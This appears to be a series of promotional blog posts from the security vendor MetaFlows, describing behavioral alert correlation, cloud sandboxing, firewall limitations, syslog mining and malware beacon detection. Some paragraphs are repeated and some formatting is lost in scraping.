Taken separately, neither alert would not be very interesting, but taken together they become very interesting. Likewise, someone trying several keys in your lock would not constitute an interesting event. Someone opening a drawer in your bedroom also would not be an interesting event. However, someone trying several keys and then opening your drawer a minute later is very interesting.
Malware Installation Through Browser Drive-By
- An internal host
Ais detected downloading an unsigned, unknown executable file. - After a few minutes, host
Ais now communicating to a known malware controller hostY.
Notice again that separately these events are not useful, but together they are. Likewise, if you see a guest at a party carrying a screwdriver you would not think much of it. If a guest stumbles in a bedroom looking for a bathroom you also would not think much of it. However, if you saw a guest handling a screwdriver in one of your bedrooms, you would ask questions, right?
Conclusion
From the examples above, it is evident that behavioral correlation is useful. We have compiled a number of typical behavioral profiles that catch bad internal behavior. Every day, MetaFlows is helping enterprises of all sizes to catch what traditional perimeter systems can’t. To be clear, we do not advocate removing perimeter defense systems (in fact we also provide some of that ourselves), but we believe that it is futile to invest in products that are exclusively focused on securing the perimeter. Instead, we suggest that you try behavioral correlation and see what you can find hidden in your network. Register at nsm.metaflows.com for a free trial!
Cloud-Based Sandboxing
Cloud-based Sandboxing refers to the ability of network security devices such as firewalls to:
![]()
- Query a database to see if some content traversing the network exhibits a known signature.
- Upload unknown suspicious content up to the sand-boxing cloud to see if it misbehaves.
The devil is in the detail..
How frequently is the cloud updated?
Most vendors do not like to share; they all create their own repository of signatures. If you want evidence on how purely this works submit a bad piece of Malware to Virus Total. You would be lucky to see more than 3 or 4 out of 54 vendors having a pre-existing signature. So, when a vendor tries to sell you their cloud-based sandbox for top dollars ask yourself: “Do I really want to pay for 1/54 of what I could get if a signed up with a signature sharing service such as Virus Total?”. I would not..
Is this really a Sandbox or more like an autopsy?
Some vendors will try to sell you a Cloud-based sandbox for $1000s/year; but if you read the fine print, it will actually say that the processing time is 2 hours or more. This means that if you received an unknown email attachment, you would not know what to do with it for 2 hour or more. Some sand-boxing services are better and would give you an answer within minutes. So be careful what you sign up for..
How is MetaFlows Better?

For starters,we use Virus Total, so when checking for a content signature, you are using ALL Antivirus systems at once;
all 54 not 1.
Why would you rely on one vendor’s database?
Recently, we started our own cloud-based, sand-boxing service. The rationale is that it complements the signature checking system when something is brand new and nobody in the world has seen it before (not even Virus Total!). A best-effort sand-boxing service comes standard with our appliances. Typically the sand-box can execute a sample anywhere from 90 seconds to 10 minutes or so (not 2 hours!). Our customers do not pay for this, because we feed this information back into the community though Virus Total. If we find a new bad email attachment, we notify our customer and block it; but we also help the community by letting the rest of the world know about it (we like sharing).
A paid service guarantees execution within 120 seconds and an on-site, sand-boxing appliance can reduce the time even further to approximately 30-60 seconds. When you pay for these services, we let you decide if you want to share or not; we hope you will share; but it is up to you.
What’s Wrong with NG Firewalls?
 Next generation (NG) firewalls allow administrators to efficiently restrict network use policies to prevent infections. These firewalls (Palo Alto Networks is the most notable example) secure your enterprise by blocking everything that is not explicitly allowed by your network administrator. It clamps down on anything unknown: unknown users, unknown applications, unknown ports, etc. NG firewalls also provide some traditional IPS features that can be used to shape traffic coming into the network.v
Next generation (NG) firewalls allow administrators to efficiently restrict network use policies to prevent infections. These firewalls (Palo Alto Networks is the most notable example) secure your enterprise by blocking everything that is not explicitly allowed by your network administrator. It clamps down on anything unknown: unknown users, unknown applications, unknown ports, etc. NG firewalls also provide some traditional IPS features that can be used to shape traffic coming into the network.v
So what is wrong with locking everything down as a primary defense mechanism? This approach has 2 major drawbacks.
Problem 1: It’s Not Scalable
 NG firewalls are basically a heuristics-based approach to security. Some networks and some operators might be a good fit for this, but many are not. This approach works in small, simple networks where the operator is omnipotent and has complete visibility on the network use policies. Unfortunately, most networks are not simple and most operators are not omnipotent.
NG firewalls are basically a heuristics-based approach to security. Some networks and some operators might be a good fit for this, but many are not. This approach works in small, simple networks where the operator is omnipotent and has complete visibility on the network use policies. Unfortunately, most networks are not simple and most operators are not omnipotent.
As new uses for networks evolve and new applications are used, these heuristics need to be constantly updated and evolved as well. After a few months of complaining from their users, operators will start relaxing the policies and therefore leave the network as exposed as it once was with a traditional firewall.
Problem 2: It’s Can’t Actually Stop Active Intrusions
 Once something bad makes it inside the network, NG firewalls are no better than a traditional IDS system. They flood network operators with thousands of alerts which can be used as audit trails, but are otherwise useless for detecting active intrusions. This poses a significant risk: most data breaches today happen through legitimate network channels (browser drive-by, spear-phishing, social engineering, etc.). Think about your house: you can put bars on the windows, but if your teenager invites a thief inside the house, the bars and the locks are useless.
Once something bad makes it inside the network, NG firewalls are no better than a traditional IDS system. They flood network operators with thousands of alerts which can be used as audit trails, but are otherwise useless for detecting active intrusions. This poses a significant risk: most data breaches today happen through legitimate network channels (browser drive-by, spear-phishing, social engineering, etc.). Think about your house: you can put bars on the windows, but if your teenager invites a thief inside the house, the bars and the locks are useless.
Don’t Put All Your Eggs In One Basket
 There is a saying in security: “Hard on the outside and soft and chewy on the inside.” If you are serious about security, you need to lock the gate. But you also need a way to look for anomalies on the inside. That is what MetaFlows does well: we complement your firewall, traditional or next generation. We don’t claim to be able to replace everything in one magical box like most of our competitors, and you shouldn’t put all of your eggs in one basket. Your firewall should do what it does best: lock your door. But firewalls must also be complemented by a security solution that can actively detect and respond to network intrusions. 20 years of cyber-security research helped us to create a product that detects threats, no matter how they got in. Try Metaflows today to see what your firewall is missing!
There is a saying in security: “Hard on the outside and soft and chewy on the inside.” If you are serious about security, you need to lock the gate. But you also need a way to look for anomalies on the inside. That is what MetaFlows does well: we complement your firewall, traditional or next generation. We don’t claim to be able to replace everything in one magical box like most of our competitors, and you shouldn’t put all of your eggs in one basket. Your firewall should do what it does best: lock your door. But firewalls must also be complemented by a security solution that can actively detect and respond to network intrusions. 20 years of cyber-security research helped us to create a product that detects threats, no matter how they got in. Try Metaflows today to see what your firewall is missing!
Mine for Syslog
 Just about any device in your network generates syslog events. That is why we now mine all syslog messages appearing in your network weather or not you know of their existence.
Just about any device in your network generates syslog events. That is why we now mine all syslog messages appearing in your network weather or not you know of their existence.
The software should be able to understand just about any type of syslog format now (while we continue to refine our parsing). If we do not understand it, we still provide it to you as a generic “unix” type. We set up a default minimum syslog priority of 4 (Warning) that can be customized to adjust the verbosity of the reporting to your preference. Most sites would want to stay at 4 otherwise it is like a fire-hose in most cases.
We are now collecting enough syslog data to also start correlating them with other types of events (IDS, Service Discovery, User Discovery, File Carving, NetFlow, etc.) in the cloud. This a very tall order since syslog data is usually quite bland and verbose. There might be some needles in there; but we definitively will need to use our COR language to find them. Let us know if you have a good heuristic; we will be glad to test it.
For now, besides a simple audit-trail, the syslog messages can also be used for trend analysis and somewhat reinforce what the other parts of our multifunctional system are saying. So, even though they do not provide a smoking gun, they are nice to have around.
Got Beacons?
Suppose you are a Malware designer and need to devise a mechanism to (1) find out which compromised zombies are available and (2) routinely perhaps provide some feedback on relying keystrokes, credit card numbers, and other valuable goodies like this.
A simple solution is to have your Malware send small infrequent messages back to your mother-ship masquerading the messages as some main-stream protocol like https or dns.
Well, that’s a beacon! If the Malware designers were to add some randomness in their communication, it would make the detection of beacons nearly impossible; but adding randomness also makes the management of possibly thousands of Zombies much harder. So, Beacons are usually very regular, they are also relatively easy to detect using high-school math.
Some Beacons are good. Did you know that Apple routinely gets beacons from all your I-devices? Proably not, because they are a vehicle for providing useful services (like where is the phone located, how fast is it travelling down the highway, etc..).
Some Beacons are very, very bad. And you should try to detect them. If you don’t you are letting the bad guy get away with it and steal your data.
Connecting the Dots
 One of the most important lessons from cyber-war fighters is that relying on a single mechanism to defend your enterprise is naive. In fact, the more disparate and heterogeneous the network defense mechanisms, the better. MetaFlows fully embraces this concept by providing several detection mechanisms that work together:
One of the most important lessons from cyber-war fighters is that relying on a single mechanism to defend your enterprise is naive. In fact, the more disparate and heterogeneous the network defense mechanisms, the better. MetaFlows fully embraces this concept by providing several detection mechanisms that work together:
- IDS behavioral analysis looking for multiple symptoms that indicate a compromised host.
- Using up to 50 different antivirus solutions at once to find bad content on the network.
- Honeypots continuously mining for new threats.
- Flow and log analysis.
These are just a few things that MetaFlows does.
Until now, MetaFlows has used these mechanisms independently to find and defeat threats. Our multifunctional approach has proven to be very effective. Many customers characterize the MetaFlows Security System as “The Last Line of Defense”. But now, we just upped the ante!
Leveraging our multifunctional view, we now also support behavioral correlation to combine disparate intelligence sources. Our Correlation Engine Rule (CER) specification now allows you to connect the dots across the different functional paradigms. But enough smoke and mirrors! Here are some REAL examples.
Data Exfiltration
- Detect the external hosts that are scanning your network.
- If any of these hosts exchange more than a few thousand packets with an internal host, flag the internal host as compromised.
Notice that (1) is an IDS function while (2) is a flow analysis function.
Zero-day Infection of Something That Cannot Be Executed in a Sandbox
- Host
Adownloads a bad.exefrom serverB. - Host
C(an Apple computer) downloads aJARfile from serverB. - Host
Cis talking to a known Command & Control site.
(1) is detected by a virus scanning application, (2) is detected with L7 analysis, (3) is detected by an IDS rule.
These examples demonstrate why traditional defenses are inadequate. Correlated together, these rules give you a powerful view of exactly what is happening on your network. You really need a multifunctional system that can connect the dots.